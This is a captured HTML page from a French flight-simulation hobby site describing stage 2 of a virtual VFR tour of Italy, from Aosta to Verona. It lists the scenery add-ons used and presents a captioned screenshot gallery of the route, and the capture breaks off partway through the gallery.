

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.f-bmpl.com/index.php/italia-tour-vfr/556-italia-vfr-tour-etape-2-aoste-verone
body_size: 6150
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr-fr" lang="fr-fr" dir="ltr">
<head>
	  <base href="http://www.f-bmpl.com/index.php/italia-tour-vfr/556-italia-vfr-tour-etape-2-aoste-verone" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Super User" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Italia VFR Tour - Etape 2 : Aoste - Vérone </title>
  <link href="/templates/jaxstorm-blue/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>

	<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
	<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
	<link rel="stylesheet" href="/templates/jaxstorm-blue/css/template.css" type="text/css" />
	<link href='//fonts.googleapis.com/css?family=Droid+Sans:400,700' rel='stylesheet' type='text/css' />
	<script type="text/javascript" src="/templates/jaxstorm-blue/js/sfhover.js"></script>
		<!-- Slides Scripts -->
		<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script>
		<script type="text/javascript" src="/templates/jaxstorm-blue/js/slides.js"></script>
	<script type="text/javascript">
		jQuery(document).ready(function(){
			jQuery('#slides').slides({
				play: 5000,
				pause: 2500,
				hoverPause: true,
				effect: 'fade',
				crossfade: true,
				fadeSpeed: 500			});
		});
		
		jQuery(document).ready(function() {
			jQuery("#slides").hover(function() {
		    	jQuery(".slides_nav").css("display", "block");
		  	},
		  		function() {
		    	jQuery(".slides_nav").css("display", "none");
		  	});

		});
	
	</script>
	</head>
<body>

<div id="wrapper">

	<!-- TopNav -->
		

	<div id="header_wrap">
		<div id="header">

			<!-- Logo -->
			<div id="logo">

							<a href="/"><img src="/templates/jaxstorm-blue/images/logo.gif"  alt="Simulation Aérienne sur F-BMPL" /></a>
						
	  		</div>

			<!-- Topmenu -->
			<div id="topmenu">
				
<ul class="menu">
<li class="item-464"><a href="/" >Accueil</a></li></ul>

			</div>
		</div>
	</div>
	


	<!-- Slides -->
		<div id="slideshow">
		<div id="slides">
			<div class="slides_container">
			    					<img src="/templates/jaxstorm-blue/images/slide1.jpg" alt="" />							    					<img src="/templates/jaxstorm-blue/images/slide2.jpg" alt="" />							    					<img src="/templates/jaxstorm-blue/images/slide3.jpg" alt="" />							    					<img src="/templates/jaxstorm-blue/images/slide4.jpg" alt="" />							    					<img src="/templates/jaxstorm-blue/images/slide5.jpg" alt="" />							    					<img src="/templates/jaxstorm-blue/images/slide6.jpg" alt="" />							</div>
			<div class="slides_nav">
				<a href="#" class="prev"></a>
				<a href="#" class="next"></a>
			</div>
		</div>
	</div>
		
	

	<!-- No Slides -->
		


	<!-- Content/Menu Wrap -->
	<div id="content-menu_wrap_bg">
	<div id="content-menu_wrap">
		
		

		<!-- Breadcrumbs -->
				<div id="breadcrumbs">
			
<div class = "breadcrumbs">
<span class="showHere">Vous êtes ici : </span><a href="/" class="pathway">Accueil</a> <img src="/templates/jaxstorm-blue/images/system/arrow.png" alt=""  /> <a href="/index.php/italia-tour-vfr" class="pathway">Italia VFR Tour </a> <img src="/templates/jaxstorm-blue/images/system/arrow.png" alt=""  /> <span>Italia VFR Tour - Etape 2 : Aoste - Vérone </span></div>

		</div>
		

		<!-- Left Menu -->
				<div id="leftmenu">
					<div class="moduletable_menu">
					<h3>Menu principal</h3>
					
<ul class="menu">
<li class="item-435"><a href="/" >Accueil</a></li><li class="item-470"><a href="/index.php/vols-reels" >Vols de Filipo</a></li><li class="item-547"><a href="/index.php/vols-de-pascal" >Vols de Pascal</a></li><li class="item-551"><a href="/index.php/vols-de-thierry" >Vols de Thierry</a></li><li class="item-233"><a href="/index.php/login" >Accès réservé</a></li></ul>
		</div>
			<div class="moduletable">
					<h3>Guide du pilote</h3>
					
<ul class="menu">
<li class="item-513"><a href="http://www.horizonvfr.com/learn-more" target="_blank" >Horizon VFR : Apprenez ...</a></li><li class="item-545"><a href="/index.php/tutoriels-maison" >Tutoriels maison</a></li></ul>
		</div>
			<div class="moduletable">
					<h3>Simu Aérienne</h3>
					
<ul class="menu">
<li class="item-542"><a href="/index.php/faites-le-vous-meme" >Fabriquez ....</a></li><li class="item-515"><a href="/index.php/egypt-x" >Egypt X</a></li><li class="item-508"><a href="/index.php/italie-x" >Italie X</a></li><li class="item-516"><a href="/index.php/monde-autogen" >Monde : Autogen</a></li><li class="item-517"><a href="/index.php/monde-scenery" >Monde : Scènes</a></li><li class="item-506"><a href="/index.php/voices-pack" >Voices-Pack</a></li></ul>
		</div>
			<div class="moduletable">
					<h3>Vols réseaux</h3>
					
<ul class="menu">
<li class="item-477"><a href="/index.php/raid-aeropostale" >Aéropostale : La ligne en 1925</a></li><li class="item-520"><a href="/index.php/england-tour-vfr" >England VFR Tour</a></li><li class="item-518"><a href="/index.php/espana-tour-vfr" >España VFR Tour</a></li><li class="item-522"><a href="/index.php/flywestusa" >Fly'West USA Tour</a></li><li class="item-519 current active"><a href="/index.php/italia-tour-vfr" >Italia VFR Tour </a></li><li class="item-541"><a href="/index.php/norge-vfr-tour" >Norge VFR Tour</a></li><li class="item-546"><a href="/index.php/raid-aeropostale-2" >Raid virtuel Latécoère 2019</a></li><li class="item-540"><a href="/index.php/tongass-fjords-tour" >Tongass Fjords Tour</a></li><li class="item-504"><a href="/index.php/traversee-trans-africaine" >Trans-Africaine</a></li><li class="item-505"><a href="/index.php/transsiberienne" >Transsibérienne</a></li><li class="item-471"><a href="/index.php/vols-virtuels" >Vols de Simu 84</a></li></ul>
		</div>
	
			
			
					</div>
		

		<!-- Contents -->
				<div id="content-w2">	
				
			
			
<div id="system-message-container">
</div>
			
<article class="item-page">


	
	


	

			<p><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/titre.jpg" alt=" " /></p>
<p>&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Seconde &eacute;tape de ce VFR Tour de l'Italie, au d&eacute;part d'Aoste. Cap &agrave; l'Est vers les zone des grands lacs. Incursion en Suisse par Lugano, travers&eacute;e des grands lacs par la ville de Bergame, pour une arriv&eacute;e sur le terrain de V&eacute;rone. Les sc&egrave;nes utilis&eacute;es sont :<br /><br />&nbsp;&nbsp;&nbsp;&nbsp; - Sc&egrave;ne photo-r&eacute;aliste ITALIA 2m avec son autogen (44 Go) de <strong>FG91X </strong>, disponible sur le <a href="http://fsxitaly.mygamesonline.org/index.php/download" target="_blank">site fsxitaly.mygamesonline.org</a> . <br />&nbsp;&nbsp;&nbsp;&nbsp; - Sc&egrave;ne Aosta X de GianP, disponible sur <a href="http://www.vvtorino.it/public/root/news.php" target="_blank">vvtorino</a> . <br />&nbsp; &nbsp;&nbsp; - Sc&egrave;ne de V&eacute;rone disponible chez <a href="http://realearthx.it/?page_id=127" target="_blank">Realearthx .<br /></a></p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/LOG.jpg" onclick="window.open('/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/LOG.jpg','','width=1355,height=755,left='+(screen.availWidth/2-677.5)+',top='+(screen.availHeight/2-377.5)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/LOG.jpg" alt=" " width="415" height="220" /></a><br /><em><br />LOG DE NAVIGATION VFR</em></td>
<td align="center">&nbsp;<img src="/images/navigations/IVAO_LIMA_LIMW/sm_semicirc.gif" alt=" " width="293" height="220" /><br /><strong><br />R&egrave;gle semi-circulaire italienne</strong> (copyright VATITA)</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<strong style="font-size: 24px;"><span style="text-decoration: underline;">A&eacute;roport d'Aoste<br /><br /></span></strong></p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center">&nbsp;<a href="/images/navigations/ITALY_VFR_2014/Etape1_LIMG_LIMW/LIMW_APPROACH.jpg" target="_blank"><img src="/images/navigations/ITALY_VFR_2014/Etape1_LIMG_LIMW/LIMW_APPROACH.jpg" alt=" " width="152" height="218" /></a></td>
<td align="center"><a href="/images/navigations/IVAO_LIMA_LIMW/limw-sol.jpg" target="_blank"><img src="/images/navigations/IVAO_LIMA_LIMW/limw-sol.jpg" alt=" " width="367" height="220" /></a></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/02.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/02.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/02.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/03.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/03.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/03.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/04.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/04.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/04.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/05.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/05.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/05.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/06.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/06.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/06.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/07.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/07.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/07.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p align="center">&nbsp;</p>
<p align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/carte1.jpg" onclick="window.open('/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/carte1.jpg','','width=1420,height=785,left='+(screen.availWidth/2-710)+',top='+(screen.availHeight/2-392.5)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/carte1.jpg" alt=" " width="361" height="200" /></a></p>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/08.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/08.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/08.jpg" alt=" " width="330" height="66" /></a> <br /><em>On passe le p&eacute;age en seuil de piste ...</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/09.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/09.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/09.jpg" alt=" " width="330" height="66" /></a> <br /><br /></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/10.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/10.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/10.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/11.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/11.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/11.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/12.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/12.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/12.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/13.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/13.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/13.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/14.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/14.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/14.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/15.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/15.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/15.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/16.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/16.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/16.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/17.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/17.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/17.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/18.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/18.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/18.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/19.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/19.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/19.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p align="center"><em>&nbsp;Transit de la ville d'IVREA</em></p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/20.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/20.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/20.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/21.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/21.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/21.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/22.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/22.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/22.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/23.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/23.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/23.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/24.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/24.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/24.jpg" alt=" " width="330" height="66" /></a> <br /><em>Ville de Biella</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/25.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/25.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/25.jpg" alt=" " width="330" height="66" /></a> <br /><br /></td>
</tr>
</tbody>
</table>
<p align="center"><em>&nbsp;</em></p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/26.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/26.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/26.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/27.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/27.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/27.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p align="center"><em>La m&eacute;t&eacute;o r&eacute;elle devient ex&eacute;crable ... la visibilit&eacute; diminue franchement</em> </p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/28.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/28.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/28.jpg" alt=" " width="330" height="66" /></a> <br /><em>Dormeletto pr&egrave;s du Lac majeur</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/29.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/29.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/29.jpg" alt=" " width="330" height="66" /></a> <br />Arona, en route pour la travers&eacute;e Sud-N ord du lac</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/30.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/30.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/30.jpg" alt=" " width="330" height="66" /></a> <br /><br /></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/31.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/31.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/31.jpg" alt=" " width="330" height="66" /></a> <br /><em>&Ccedil;a se referme vite derri&egrave;re</em></td>
</tr>
</tbody>
</table>
<p align="center">&nbsp; </p>
<p align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/carte2.jpg" onclick="window.open('/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/carte2.jpg','','width=1420,height=800,left='+(screen.availWidth/2-710)+',top='+(screen.availHeight/2-400)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/carte2.jpg" alt=" " width="358" height="200" /></a></p>
<p align="center">&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/32.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/32.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/32.jpg" alt=" " width="330" height="66" /></a> <br /><br /></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/33.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/33.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/33.jpg" alt=" " width="330" height="66" /></a> <br /><em>Passons Luino, cap vers la Suisse</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/34.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/34.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/34.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/35.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/35.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/35.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/36.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/36.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/36.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/37.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/37.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/37.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/38.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/38.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/38.jpg" alt=" " width="330" height="66" /></a> <br /><em>Ponte Tresa</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/39.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/39.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape2_LIMW_LIPX/39.jpg" alt=" " width="330" height="66" /></a> <br /><br /></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
